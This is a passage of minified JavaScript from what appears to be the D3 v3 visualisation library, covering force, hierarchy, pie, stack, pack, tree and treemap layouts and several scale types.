t,n,e,r,i,o,a,u,s=_.length,l=E.length,c=0;c<l;++c)e=(n=E[c]).source,(i=(a=(r=n.target).x-e.x)*a+(u=r.y-e.y)*u)&&(a*=i=f*d[c]*((i=Math.sqrt(i))-p[c])/i,u*=i,r.x-=a*(o=e.weight+r.weight?e.weight/(e.weight+r.weight):.5),r.y-=u*o,e.x+=a*(o=1-o),e.y+=u*o);if((o=f*w)&&(a=m[0]/2,u=m[1]/2,c=-1,o))for(;++c<s;)(n=_[c]).x+=(a-n.x)*o,n.y+=(u-n.y)*o;if(x)for(!function t(n,e,r){var i=0,o=0;n.charge=0;if(!n.leaf)for(var a,u=n.nodes,s=u.length,l=-1;++l<s;)null!=(a=u[l])&&(t(a,e,r),n.charge+=a.charge,i+=a.charge*a.cx,o+=a.charge*a.cy);{var c;n.point&&(n.leaf||(n.point.x+=Math.random()-.5,n.point.y+=Math.random()-.5),c=e*r[n.point.index],n.charge+=n.pointCharge=c,i+=c*n.point.x,o+=c*n.point.y)}n.cx=i/n.charge;n.cy=o/n.charge}(t=j.geom.quadtree(_),f,g),c=-1;++c<s;)(n=_[c]).fixed||t.visit(function(u){return function(t,n,e,r){if(t.point!==u){var i,o=t.cx-u.x,a=t.cy-u.y,r=r-n,n=o*o+a*a;if(r*r/M<n)return n<b&&(i=t.charge/n,u.px-=o*i,u.py-=a*i),!0;t.point&&n&&n<b&&(i=t.pointCharge/n,u.px-=o*i,u.py-=a*i)}return!t.charge}}(n));for(c=-1;++c<s;)(n=_[c]).fixed?(n.x=n.px,n.y=n.py):(n.x-=(n.px-(n.px=n.x))*y,n.y-=(n.py-(n.py=n.y))*y);v.tick({type:"tick",alpha:f})},i.nodes=function(t){return arguments.length?(_=t,i):_},i.links=function(t){return arguments.length?(E=t,i):E},i.size=function(t){return arguments.length?(m=t,i):m},i.linkDistance=function(t){return arguments.length?(o="function"==typeof t?t:+t,i):o},i.distance=i.linkDistance,i.linkStrength=function(t){return arguments.length?(a="function"==typeof t?t:+t,i):a},i.friction=function(t){return arguments.length?(y=+t,i):y},i.charge=function(t){return arguments.length?(x="function"==typeof t?t:+t,i):x},i.chargeDistance=function(t){return arguments.length?(b=t*t,i):Math.sqrt(b)},i.gravity=function(t){return arguments.length?(w=+t,i):w},i.theta=function(t){return arguments.length?(M=t*t,i):Math.sqrt(M)},i.alpha=function(t){return arguments.length?(t=+t,f?0<t?f=t:(h.c=null,h.t=NaN,h=null,v.end({type:"end",alpha:f=0})):0<t&&(v.start({type:"start",alpha:f=t}),h=xn(i.tick)),i):f},i.start=function(){for(var u,t,s=_.length,l=E.length,n=m[0],e=m[1],c=0;c<s;++c)(t=_[c]).index=c,t.weight=0;for(c=0;c<l;++c)"number"==typeof(t=E[c]).source&&(t.source=_[t.source]),"number"==typeof t.target&&(t.target=_[t.target]),++t.source.weight,++t.target.weight;for(c=0;c<s;++c)t=_[c],isNaN(t.x)&&(t.x=r("x",n)),isNaN(t.y)&&(t.y=r("y",e)),isNaN(t.px)&&(t.px=t.x),isNaN(t.py)&&(t.py=t.y);if(p=[],"function"==typeof o)for(c=0;c<l;++c)p[c]=+o.call(this,E[c],c);else for(c=0;c<l;++c)p[c]=o;if(d=[],"function"==typeof a)for(c=0;c<l;++c)d[c]=+a.call(this,E[c],c);else for(c=0;c<l;++c)d[c]=a;if(g=[],"function"==typeof x)for(c=0;c<s;++c)g[c]=+x.call(this,_[c],c);else for(c=0;c<s;++c)g[c]=x;function r(t,n){if(!u){for(u=new Array(s),o=0;o<s;++o)u[o]=[];for(o=0;o<l;++o){var e=E[o];u[e.source.index].push(e.target),u[e.target.index].push(e.source)}}for(var r,i=u[c],o=-1,a=i.length;++o<a;)if(!isNaN(r=i[o][t]))return r;return Math.random()*n}return i.resume()},i.resume=function(){return i.alpha(.1)},i.stop=function(){return i.alpha(0)},i.drag=function(){if(t=t||j.behavior.drag().origin(L).on("dragstart.force",qo).on("drag.force",n).on("dragend.force",Io),!arguments.length)return t;this.on("mouseover.force",Oo).on("mouseout.force",Ho).call(t)},j.rebind(i,v,"on")};var Yo=20,Uo=1,Xo=1/0;function $o(t,n){return j.rebind(t,n,"sort","children","value"),(t.nodes=t).links=Go,t}function Bo(t,n){for(var e,r,i=[t];null!=(t=i.pop());)if(n(t),(r=t.children)&&(e=r.length))for(;0<=--e;)i.push(r[e])}function Fo(t,n){for(var e=[t],r=[];null!=(t=e.pop());)if(r.push(t),(o=t.children)&&(i=o.length))for(var i,o,a=-1;++a<i;)e.push(o[a]);for(;null!=(t=r.pop());)n(t)}function Wo(t){return t.children}function Vo(t){return t.value}function Zo(t,n){return n.value-t.value}function Go(t){return j.merge(t.map(function(n){return(n.children||[]).map(function(t){return{source:n,target:t}})}))}j.layout.hierarchy=function(){var u=Zo,s=Wo,l=Vo;function c(t){var n,e,r,i,o=[t],a=[];for(t.depth=0;null!=(n=o.pop());)if(a.push(n),(r=s.call(c,n,n.depth))&&(e=r.length)){for(;0<=--e;)o.push(i=r[e]),i.parent=n,i.depth=n.depth+1;l&&(n.value=0),n.children=r}else l&&(n.value=+l.call(c,n,n.depth)||0),delete n.children;return Fo(t,function(t){var n,e;u&&(n=t.children)&&n.sort(u),l&&(e=t.parent)&&(e.value+=t.value)}),a}return c.sort=function(t){return arguments.length?(u=t,c):u},c.children=function(t){return arguments.length?(s=t,c):s},c.value=function(t){return arguments.length?(l=t,c):l},c.revalue=function(t){return l&&(Bo(t,function(t){t.children&&(t.value=0)}),Fo(t,function(t){var n;t.children||(t.value=+l.call(c,t,t.depth)||0),(n=t.parent)&&(n.value+=t.value)})),t},c},j.layout.partition=function(){var e=j.layout.hierarchy(),r=[1,1];function n(t,n){n=e.call(this,t,n);return function t(n,e,r,i){var o=n.children;if(n.x=e,n.y=n.depth*i,n.dx=r,n.dy=i,o&&(a=o.length)){var a,u,s=-1;for(r=n.value?r/n.value:0;++s<a;)t(u=o[s],e,u=u.value*r,i),e+=u}}(n[0],0,r[0],r[1]/function t(n){var e=n.children,r=0;if(e&&(i=e.length))for(var i,o=-1;++o<i;)r=Math.max(r,t(e[o]));return 1+r}(n[0])),n}return n.size=function(t){return arguments.length?(r=t,n):r},$o(n,e)},j.layout.pie=function(){var h=Number,f=Qo,p=0,d=Et,g=0;function v(e){var n,t=e.length,r=e.map(function(t,n){return+h.call(v,t,n)}),i=+("function"==typeof p?p.apply(this,arguments):p),o=("function"==typeof d?d.apply(this,arguments):d)-i,a=Math.min(Math.abs(o)/t,+("function"==typeof g?g.apply(this,arguments):g)),u=a*(o<0?-1:1),s=j.sum(r),l=s?(o-t*u)/s:0,t=j.range(t),c=[];return null!=f&&t.sort(f===Qo?function(t,n){return r[n]-r[t]}:function(t,n){return f(e[t],e[n])}),t.forEach(function(t){c[t]={data:e[t],value:n=r[t],startAngle:i,endAngle:i+=n*l+u,padAngle:a}}),c}return v.value=function(t){return arguments.length?(h=t,v):h},v.sort=function(t){return arguments.length?(f=t,v):f},v.startAngle=function(t){return arguments.length?(p=t,v):p},v.endAngle=function(t){return arguments.length?(d=t,v):d},v.padAngle=function(t){return arguments.length?(g=t,v):g},v};var Qo={};function Jo(t){return t.x}function Ko(t){return t.y}function ta(t,n,e){t.y0=n,t.y=e}j.layout.stack=function(){var h=L,f=ra,p=ia,d=ta,g=Jo,v=Ko;function m(t,n){if(!(e=t.length))return t;for(var e,r,i,o=(u=t.map(function(t,n){return h.call(m,t,n)})).map(function(t){return t.map(function(t,n){return[g.call(m,t,n),v.call(m,t,n)]})}),a=f.call(m,o,n),u=j.permute(u,a),o=j.permute(o,a),s=p.call(m,o,n),l=u[0].length,c=0;c<l;++c)for(d.call(m,u[0][c],i=s[c],o[0][c][1]),r=1;r<e;++r)d.call(m,u[r][c],i+=o[r-1][c][1],o[r][c][1]);return t}return m.values=function(t){return arguments.length?(h=t,m):h},m.order=function(t){return arguments.length?(f="function"==typeof t?t:na.get(t)||ra,m):f},m.offset=function(t){return arguments.length?(p="function"==typeof t?t:ea.get(t)||ia,m):p},m.x=function(t){return arguments.length?(g=t,m):g},m.y=function(t){return arguments.length?(v=t,m):v},m.out=function(t){return arguments.length?(d=t,m):d},m};var na=j.map({"inside-out":function(t){for(var n,e=t.length,r=t.map(oa),i=t.map(aa),o=j.range(e).sort(function(t,n){return r[t]-r[n]}),a=0,u=0,s=[],l=[],c=0;c<e;++c)n=o[c],a<u?(a+=i[n],s.push(n)):(u+=i[n],l.push(n));return l.reverse().concat(s)},reverse:function(t){return j.range(t.length).reverse()},default:ra}),ea=j.map({silhouette:function(t){for(var n,e,r=t.length,i=t[0].length,o=[],a=0,u=[],s=0;s<i;++s){for(e=n=0;n<r;n++)e+=t[n][s][1];a<e&&(a=e),o.push(e)}for(s=0;s<i;++s)u[s]=(a-o[s])/2;return u},wiggle:function(t){var n,e,r,i,o,a,u,s,l,c=t.length,h=t[0],f=h.length,p=[];for(p[0]=s=l=0,e=1;e<f;++e){for(i=n=0;n<c;++n)i+=t[n][e][1];for(u=h[e][o=n=0]-h[e-1][0];n<c;++n){for(r=0,a=(t[n][e][1]-t[n][e-1][1])/(2*u);r<n;++r)a+=(t[r][e][1]-t[r][e-1][1])/u;o+=a*t[n][e][1]}p[e]=s-=i?o/i*u:0,s<l&&(l=s)}for(e=0;e<f;++e)p[e]-=l;return p},expand:function(t){for(var n,e,r=t.length,i=t[0].length,o=1/r,a=[],u=0;u<i;++u){for(e=n=0;n<r;n++)e+=t[n][u][1];if(e)for(n=0;n<r;n++)t[n][u][1]/=e;else for(n=0;n<r;n++)t[n][u][1]=o}for(u=0;u<i;++u)a[u]=0;return a},zero:ia});function ra(t){return j.range(t.length)}function ia(t){for(var n=-1,e=t[0].length,r=[];++n<e;)r[n]=0;return r}function oa(t){for(var n,e=1,r=0,i=t[0][1],o=t.length;e<o;++e)(n=t[e][1])>i&&(r=e,i=n);return r}function aa(t){return t.reduce(ua,0)}function ua(t,n){return t+n[1]}function sa(t,n){return la(t,Math.ceil(Math.log(n.length)/Math.LN2+1))}function la(t,n){for(var e=-1,r=+t[0],i=(t[1]-r)/n,o=[];++e<=n;)o[e]=i*e+r;return o}function ca(t){return[j.min(t),j.max(t)]}function ha(t,n){return t.value-n.value}function fa(t,n){var e=t._pack_next;(t._pack_next=n)._pack_prev=t,(n._pack_next=e)._pack_prev=n}function pa(t,n){(t._pack_next=n)._pack_prev=t}function da(t,n){var e=n.x-t.x,r=n.y-t.y,n=t.r+n.r;return e*e+r*r<.999*n*n}function ga(t){if((n=t.children)&&(a=n.length)){var n,e,r,i,o,a,u=1/0,s=-1/0,l=1/0,c=-1/0;if(n.forEach(va),(e=n[0]).x=-e.r,e.y=0,x(e),1<a&&((r=n[1]).x=r.r,r.y=0,x(r),2<a))for(ya(e,r,i=n[2]),x(i),fa(e,i),fa(e._pack_prev=i,r),r=e._pack_next,y=3;y<a;y++){ya(e,r,i=n[y]);for(var h=0,f=1,p=1,d=r._pack_next;d!==r;d=d._pack_next,f++)if(da(d,i)){h=1;break}if(1==h)for(o=e._pack_prev;o!==d._pack_prev&&!da(o,i);o=o._pack_prev,p++);h?(f<p||f==p&&r.r<e.r?pa(e,r=d):pa(e=o,r),y--):(fa(e,i),x(r=i))}for(var g=(u+s)/2,v=(l+c)/2,m=0,y=0;y<a;y++)(i=n[y]).x-=g,i.y-=v,m=Math.max(m,i.r+Math.sqrt(i.x*i.x+i.y*i.y));t.r=m,n.forEach(ma)}function x(t){u=Math.min(t.x-t.r,u),s=Math.max(t.x+t.r,s),l=Math.min(t.y-t.r,l),c=Math.max(t.y+t.r,c)}}function va(t){t._pack_next=t._pack_prev=t}function ma(t){delete t._pack_next,delete t._pack_prev}function ya(t,n,e){var r,i,o=t.r+e.r,a=n.x-t.x,u=n.y-t.y;o&&(a||u)?(r=n.r+e.r,n=.5+((o*=o)-(r*=r))/(2*(i=a*a+u*u)),i=Math.sqrt(Math.max(0,2*r*(o+i)-(o-=i)*o-r*r))/(2*i),e.x=t.x+n*a+i*u,e.y=t.y+n*u-i*a):(e.x=t.x+o,e.y=t.y)}function xa(t,n){return t.parent==n.parent?1:2}function ba(t){var n=t.children;return n.length?n[0]:t.t}function wa(t){var n,e=t.children;return(n=e.length)?e[n-1]:t.t}function Ma(t){return{x:t.x,y:t.y,dx:t.dx,dy:t.dy}}function _a(t,n){var e=t.x+n[3],r=t.y+n[0],i=t.dx-n[1]-n[3],n=t.dy-n[0]-n[2];return i<0&&(e+=i/2,i=0),n<0&&(r+=n/2,n=0),{x:e,y:r,dx:i,dy:n}}function Ea(t){var n=t[0],t=t[t.length-1];return n<t?[n,t]:[t,n]}function Sa(t){return t.rangeExtent?t.rangeExtent():Ea(t.range())}function ka(t,n,e,r){var i=e(t[0],t[1]),o=r(n[0],n[1]);return function(t){return o(i(t))}}function Aa(t,n){var e,r=0,i=t.length-1,o=t[r],a=t[i];return a<o&&(e=r,r=i,i=e,e=o,o=a,a=e),t[r]=n.floor(o),t[i]=n.ceil(a),t}function Na(n){return n?{floor:function(t){return Math.floor(t/n)*n},ceil:function(t){return Math.ceil(t/n)*n}}:Ca}j.layout.histogram=function(){var h=!0,f=Number,p=ca,d=sa;function e(t,n){for(var e,r,i=[],o=t.map(f,this),a=p.call(this,o,n),u=d.call(this,a,o,n),n=-1,s=o.length,l=u.length-1,c=h?1:1/s;++n<l;)(e=i[n]=[]).dx=u[n+1]-(e.x=u[n]),e.y=0;if(0<l)for(n=-1;++n<s;)(r=o[n])>=a[0]&&r<=a[1]&&((e=i[j.bisect(u,r,1,l)-1]).y+=c,e.push(t[n]));return i}return e.value=function(t){return arguments.length?(f=t,e):f},e.range=function(t){return arguments.length?(p=hn(t),e):p},e.bins=function(n){return arguments.length?(d="number"==typeof n?function(t){return la(t,n)}:hn(n),e):d},e.frequency=function(t){return arguments.length?(h=!!t,e):h},e},j.layout.pack=function(){var a,u=j.layout.hierarchy().sort(ha),s=0,l=[1,1];function n(t,n){var e,r=u.call(this,t,n),i=r[0],t=l[0],n=l[1],o=null==a?Math.sqrt:"function"==typeof a?a:function(){return a};return i.x=i.y=0,Fo(i,function(t){t.r=+o(t.value)}),Fo(i,ga),s&&(e=s*(a?1:Math.max(2*i.r/t,2*i.r/n))/2,Fo(i,function(t){t.r+=e}),Fo(i,ga),Fo(i,function(t){t.r-=e})),function t(n,e,r,i){var o=n.children;n.x=e+=i*n.x;n.y=r+=i*n.y;n.r*=i;if(o)for(var a=-1,u=o.length;++a<u;)t(o[a],e,r,i)}(i,t/2,n/2,a?1:1/Math.max(2*i.r/t,2*i.r/n)),r}return n.size=function(t){return arguments.length?(l=t,n):l},n.radius=function(t){return arguments.length?(a=null==t||"function"==typeof t?t:+t,n):a},n.padding=function(t){return arguments.length?(s=+t,n):s},$o(n,u)},j.layout.tree=function(){var l=j.layout.hierarchy().sort(null).value(null),f=xa,c=[1,1],h=null;function n(t,n){var e,r,i,o,a,u,s=l.call(this,t,n),t=s[0],n=function(t){var n,t={A:null,children:[t]},e=[t];for(;null!=(n=e.pop());)for(var r,i=n.children,o=0,a=i.length;o<a;++o)e.push((i[o]=r={_:i[o],parent:n,children:(r=i[o].children)&&r.slice()||[],A:null,a:null,z:0,m:0,c:0,s:0,t:null,i:o}).a=r);return t.children[0]}(t);return Fo(n,p),n.parent.m=-n.z,Bo(n,d),h?Bo(t,g):(Bo(i=r=e=t,function(t){t.x<e.x&&(e=t),t.x>r.x&&(r=t),t.depth>i.depth&&(i=t)}),o=f(e,r)/2-e.x,a=c[0]/(r.x+f(r,e)/2+o),u=c[1]/(i.depth||1),Bo(t,function(t){t.x=(t.x+o)*a,t.y=t.depth*u})),s}function p(t){var n=t.children,e=t.parent.children,r=t.i?e[t.i-1]:null;n.length?(function(t){var n,e=0,r=0,i=t.children,o=i.length;for(;0<=--o;)(n=i[o]).z+=e,n.m+=e,e+=n.s+(r+=n.c)}(t),n=(n[0].z+n[n.length-1].z)/2,r?(t.z=r.z+f(t._,r._),t.m=t.z-n):t.z=n):r&&(t.z=r.z+f(t._,r._)),t.parent.A=function(t,n,e){if(n){for(var r,i=t,o=t,a=n,u=i.parent.children[0],s=i.m,l=o.m,c=a.m,h=u.m;a=wa(a),i=ba(i),a&&i;)u=ba(u),(o=wa(o)).a=t,0<(r=a.z+c-i.z-s+f(a._,i._))&&(function(t,n,e){var r=e/(n.i-t.i);n.c-=r,n.s+=e,t.c+=r,n.z+=e,n.m+=e}(function(t,n,e){return t.a.parent===n.parent?t.a:e}(a,t,e),t,r),s+=r,l+=r),c+=a.m,s+=i.m,h+=u.m,l+=o.m;a&&!wa(o)&&(o.t=a,o.m+=c-l),i&&!ba(u)&&(u.t=i,u.m+=s-h,e=t)}return e}(t,r,t.parent.A||e[0])}function d(t){t._.x=t.z+t.parent.m,t.m+=t.parent.m}function g(t){t.x*=c[0],t.y=t.depth*c[1]}return n.separation=function(t){return arguments.length?(f=t,n):f},n.size=function(t){return arguments.length?(h=null==(c=t)?g:null,n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null==(c=t)?null:g,n):h?c:null},$o(n,l)},j.layout.cluster=function(){var s=j.layout.hierarchy().sort(null).value(null),l=xa,c=[1,1],h=!1;function n(t,n){var r,e=s.call(this,t,n),i=e[0],o=0;Fo(i,function(t){var n,e=t.children;e&&e.length?(t.x=(n=e).reduce(function(t,n){return t+n.x},0)/n.length,t.y=1+j.max(e,function(t){return t.y})):(t.x=r?o+=l(t,r):0,t.y=0,r=t)});var t=function t(n){var e=n.children;return e&&e.length?t(e[0]):n}(i),n=function t(n){var e,r=n.children;return r&&(e=r.length)?t(r[e-1]):n}(i),a=t.x-l(t,n)/2,u=n.x+l(n,t)/2;return Fo(i,h?function(t){t.x=(t.x-i.x)*c[0],t.y=(i.y-t.y)*c[1]}:function(t){t.x=(t.x-a)/(u-a)*c[0],t.y=(1-(i.y?t.y/i.y:1))*c[1]}),e}return n.separation=function(t){return arguments.length?(l=t,n):l},n.size=function(t){return arguments.length?(h=null==(c=t),n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null!=(c=t),n):h?c:null},$o(n,s)},j.layout.treemap=function(){var e,r=j.layout.hierarchy(),c=Math.round,i=[1,1],o=null,l=Ma,a=!1,h="squarify",f=.5*(1+Math.sqrt(5));function p(t,n){for(var e,r,i=-1,o=t.length;++i<o;)r=(e=t[i]).value*(n<0?0:n),e.area=isNaN(r)||r<=0?0:r}function d(t){var n=t.children;if(n&&n.length){var e,r,i=l(t),o=[],a=n.slice(),u=1/0,s="slice"===h?i.dx:"dice"===h?i.dy:"slice-dice"===h?1&t.depth?i.dy:i.dx:Math.min(i.dx,i.dy);for(p(a,i.dx*i.dy/t.value),o.area=0;0<(r=a.length);)o.push(r=a[r-1]),o.area+=r.area,u="squarify"!==h||(e=function(t,n){var e,r=t.area,i=0,o=1/0,a=-1,u=t.length;for(;++a<u;)(e=t[a].area)&&(e<o&&(o=e),i<e&&(i=e));return n*=n,(r*=r)?Math.max(n*i*f/r,r/(n*o*f)):1/0}(o,s))<=u?(a.pop(),e):(o.area-=o.pop().area,g(o,s,i,!1),s=Math.min(i.dx,i.dy),1/(o.length=o.area=0));o.length&&(g(o,s,i,!0),o.length=o.area=0),n.forEach(d)}}function u(t){var n=t.children;if(n&&n.length){var e,r=l(t),i=n.slice(),o=[];for(p(i,r.dx*r.dy/t.value),o.area=0;e=i.pop();)o.push(e),o.area+=e.area,null!=e.z&&(g(o,e.z?r.dx:r.dy,r,!i.length),o.length=o.area=0);n.forEach(u)}}function g(t,n,e,r){var i,o=-1,a=t.length,u=e.x,s=e.y,l=n?c(t.area/n):0;if(n==e.dx){for((r||l>e.dy)&&(l=e.dy);++o<a;)(i=t[o]).x=u,i.y=s,i.dy=l,u+=i.dx=Math.min(e.x+e.dx-u,l?c(i.area/l):0);i.z=!0,i.dx+=e.x+e.dx-u,e.y+=l,e.dy-=l}else{for((r||l>e.dx)&&(l=e.dx);++o<a;)(i=t[o]).x=u,i.y=s,i.dx=l,s+=i.dy=Math.min(e.y+e.dy-s,l?c(i.area/l):0);i.z=!1,i.dy+=e.y+e.dy-s,e.x+=l,e.dx-=l}}function s(t){var n=e||r(t),t=n[0];return t.x=t.y=0,t.value?(t.dx=i[0],t.dy=i[1]):t.dx=t.dy=0,e&&r.revalue(t),p([t],t.dx*t.dy/t.value),(e?u:d)(t),a&&(e=n),n}return s.size=function(t){return arguments.length?(i=t,s):i},s.padding=function(e){return arguments.length?(l=null==(o=e)?Ma:"function"==(n=typeof e)?function(t){var n=e.call(s,t,t.depth);return null==n?Ma(t):_a(t,"number"==typeof n?[n,n,n,n]:n)}:("number"==n&&(e=[e,e,e,e]),t),s):o;function t(t){return _a(t,e)}var n},s.round=function(t){return arguments.length?(c=t?Math.round:Number,s):c!=Number},s.sticky=function(t){return arguments.length?(a=t,e=null,s):a},s.ratio=function(t){return arguments.length?(f=t,s):f},s.mode=function(t){return arguments.length?(h=t+"",s):h},$o(s,r)},j.random={normal:function(r,i){var t=arguments.length;return t<2&&(i=1),t<1&&(r=0),function(){for(var t,n,e;!(e=(t=2*Math.random()-1)*t+(n=2*Math.random()-1)*n)||1<e;);return r+i*t*Math.sqrt(-2*Math.log(e)/e)}},logNormal:function(){var t=j.random.normal.apply(j,arguments);return function(){return Math.exp(t())}},bates:function(t){var n=j.random.irwinHall(t);return function(){return n()/t}},irwinHall:function(e){return function(){for(var t=0,n=0;n<e;n++)t+=Math.random();return t}}},j.scale={};var Ca={floor:L,ceil:L};function La(e,t,n,r){var i=[],o=[],a=0,u=Math.min(e.length,t.length)-1;for(e[u]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++a<=u;)i.push(n(e[a-1],e[a])),o.push(r(t[a-1],t[a]));return function(t){var n=j.bisect(e,t,1,u)-1;return o[n](i[n](t))}}function za(t,n){return j.rebind(t,n,"range","rangeRound","interpolate","clamp")}function Ta(t,n){return Aa(t,Na(ja(t,n)[2])),Aa(t,Na(ja(t,n)[2])),t}function ja(t,n){null==n&&(n=10);var e=Ea(t),r=e[1]-e[0],t=Math.pow(10,Math.floor(Math.log(r/n)/Math.LN10)),r=n/r*t;return r<=.15?t*=10:r<=.35?t*=5:r<=.75&&(t*=2),e[0]=Math.ceil(e[0]/t)*t,e[1]=Math.floor(e[1]/t)*t+.5*t,e[2]=t,e}function Ra(t,n){return j.range.apply(j,ja(t,n))}function Pa(t,n,e){var r,i=ja(t,n);if(e){var o=Sn.exec(e);if(o.shift(),"s"===o[8]){var a=j.formatPrefix(Math.max(z(i[0]),z(i[1])));return o[7]||(o[7]="."+qa(a.scale(i[2]))),o[8]="f",e=j.format(o.join("")),function(t){return e(a.scale(t))+a.symbol}}o[7]||(o[7]="."+(r=o[8],n=qa((t=i)[2]),r in Da?Math.abs(n-qa(Math.max(z(t[0]),z(t[1]))))+ +("e"!==r):n-2*("%"===r))),e=o.join("")}else e=",."+qa(i[2])+"f";return j.format(e)}j.scale.linear=function(){return function t(e,r,i,o){var a,u;function n(){var t=2<Math.min(e.length,r.length)?La:ka,n=o?Po:Ro;return a=t(e,r,n,i),u=t(r,e,n,fo),s}function s(t){return a(t)}s.invert=function(t){return u(t)};s.domain=function(t){return arguments.length?(e=t.map(Number),n()):e};s.range=function(t){return arguments.length?(r=t,n()):r};s.rangeRound=function(t){return s.range(t).interpolate(Ao)};s.clamp=function(t){return arguments.length?(o=t,n()):o};s.interpolate=function(t){return arguments.length?(i=t,n()):i};s.ticks=function(t){return Ra(e,t)};s.tickFormat=function(t,n){return Pa(e,t,n)};s.nice=function(t){return Ta(e,t),n()};s.copy=function(){return t(e,r,i,o)};return n()}([0,1],[0,1],fo,!1)};var Da={s:1,g:1,p:1,r:1,e:1};function qa(t){return-Math.floor(Math.log(t)/Math.LN10+.01)}j.scale.log=function(){return function t(n,s,l,c){function h(t){return(l?Math.log(t<0?0:t):-Math.log(0<t?0:-t))/Math.log(s)}function f(t){return l?Math.pow(s,t):-Math.pow(s,-t)}function i(t){return n(h(t))}i.invert=function(t){return f(n.invert(t))};i.domain=function(t){return arguments.length?(l=0<=t[0],n.domain((c=t.map(Number)).map(h)),i):c};i.base=function(t){return arguments.length?(s=+t,n.domain(c.map(h)),i):s};i.nice=function(){var t=Aa(c.map(h),l?Math:Oa);return n.domain(t),c=t.map(f),i};i.ticks=function(){var t=Ea(c),n=[],e=t[0],r=t[1],i=Math.floor(h(e)),o=Math.ceil(h(r)),a=s%1?2:s;if(isFinite(o-i)){if(l){for(;i<o;i++)for(var u=1;u<a;u++)n.push(f(i)*u);n.push(f(i))}else for(n.push(f(i));i++<o;)for(u=a-1;0<u;u--)n.push(f(i)*u);for(i=0;n[i]<e;i++);for(o=n.length;n[o-1]>r;o--);n=n.slice(i,o)}return n};i.tickFormat=function(t,e){if(!arguments.length)return Ia;arguments.length<2?e=Ia:"function"!=typeof e&&(e=j.format(e));var r=Math.max(1,s*t/i.ticks().length);return function(t){var n=t/f(Math.round(h(t)));return n*s<s-.5&&(n*=s),n<=r?e(t):""}};i.copy=function(){return t(n.copy(),s,l,c)};return za(i,n)}(j.scale.linear().domain([0,1]),10,!0,[1,10])};var Ia=j.format(".0e"),Oa={floor:function(t){return-Math.ceil(-t)},ceil:function(t){return-Math.floor(-t)}};function Ha(n){return function(t){return t<0?-Math.pow(-t,n):Math.pow(t,n)}}j.scale.pow=function(){return function t(n,e,r){var i=Ha(e),o=Ha(1/e);function a(t){return n(i(t))}a.invert=function(t){return o(n.invert(t))};a.domain=function(t){return arguments.length?(n.domain((r=t.map(Number)).map(i)),a):r};a.ticks=function(t){return Ra(r,t)};a.tickFormat=function(t,n){return Pa(r,t,n)};a.nice=function(t){return a.domain(Ta(r,t))};a.exponent=function(t){return arguments.length?(i=Ha(e=t),o=Ha(1/e),n.domain(r.map(i)),a):e};a.copy=function(){return t(n.copy(),e,r)};return za(a,n)}(j.scale.linear(),1,[0,1])},j.scale.sqrt=function(){return j.scale.pow().exponent(.5)},j.scale.ordinal=function(){return function t(u,s){var i,l,c;function h(t){return l[((i.get(t)||("range"===s.t?i.set(t,u.push(t)):NaN))-1)%l.length]}function f(n,e){return j.range(u.length).map(function(t){return n+e*t})}h.domain=function(t){if(!arguments.length)return u;u=[],i=new y;for(var n,e=-1,r=t.length;++e<r;)i.has(n=t[e])||i.set(n,u.push(n));return h[s.t].apply(h,s.a)};h.range=function(t){return arguments.length?(l=t,c=0,s={t:"range",a:arguments},h):l};h.rangePoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],r=u.length<2?(e=(e+r)/2,0):(r-e)/(u.length-1+n);return l=f(e+r*n/2,r),c=0,s={t:"rangePoints",a:arguments},h};h.rangeRoundPoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],i=u.length<2?(e=r=Math.round((e+r)/2),0):(r-e)/(u.length-1+n)|0;return l=f(e+Math.round(i*n/2+(r-e-(u.length-1+n)*i)/2),i),c=0,s={t:"rangeRoundPoints",a:arguments},h};h.rangeBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],o=(o-i)/(u.length-n+2*e);return l=f(i+o*e,o),r&&l.reverse(),c=o*(1-n),s={t:"rangeBands",a:arguments},h};h.rangeRoundBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],a=Math.floor((o-i)/(u.length-n+2*e));return l=f(i+Math.round((o-i-(u.length-n)*a)/2),a),r&&l.reverse(),c=Math.round(a*(1-n)),s={t:"rangeRoundBands",a:arguments},h};h.rangeBand=function(){return c};h.rangeExtent=function(){return Ea(s.a[0])};h.copy=function(){return t(u,s)};return h.domain(u)}([],{t:"range",a:[[]]})},j.scale.category10=function(){return j.scale.ordinal().range(Ya)},j.scale.category20=function(){return j.scale.ordinal().range(Ua)},j.scale.category20b=function(){return j.scale.ordinal().range(Xa)},j.scale.category20c=function(){return j.scale.ordinal().range($a)};var Ya=[2062260,16744206,2924588,14034728,9725885,9197131,14907330,8355711,12369186,1556175].map(en),Ua=[2062260,11454440,16744206,16759672,2924588,10018698,14034728,16750742,9725885,12955861,9197131,12885140,14907330,16234194,8355711,13092807,12369186,14408589,1556175,10410725].map(en),Xa=[3750777,5395619,7040719,10264286,6519097,9216594,11915115,13556636,9202993,12426809,15186514,15190932,8666169,11356490,14049643,15177372,8077683,10834324,13528509,14589654].map(en),$a=[3244733,7057110,10406625,13032431,15095053,16616764,16625259,16634018,3253076,7652470,10607003,13101504,7695281,10394312,12369372,14342891,6513507,9868950,12434877,14277081].map(en);function Ba(){return 0}j.scale.quantile=function(){return function t(e,r){var i;function n(){var t=0,n=r.length;for(i=[];++t<n;)i[t-1]=j.quantile(e,t/n);return o}function o(t){if(!isNaN(t=+t))return r[j.bisect(i,t)]}o.domain=function(t){return arguments.length?(e=t.map(l).filter(c).sort(s),n()):e};o.range=function(t){return arguments.length?(r=t,n()):r};o.quantiles=function(){return i};o.invertExtent=function(t){return(t=r.indexOf(t))<0?[NaN,NaN]:[0<t?i[t-1]:e[0],t<i.length?i[t]:e[e.length-1]]};o.copy=function(){return t(e,r)};return n()}([],[])},j.scale.quantize=function(){return function t(n,e,r){var i,o;function a(t){return r[Math.max(0,Math.min(o,Math.floor(i*(t-n))))]}function u(){return i=r.length/(e-n),o=r.length-1,a}a.domain=function(t){return arguments.length?(n=+t[0],e=+t[t.length-1],u()):[n,e]};a.range=function(t){return arguments.length?(r=t,u()):r};a.invertExtent=function(t){return[t=(t=r.indexOf(t))<0?NaN:t/i+n,t+1/i]};a.copy=function(){return t(n,e,r)};return u()}(0,1,[0,1])},j.scale.threshold=function(){return function t(n,e){function 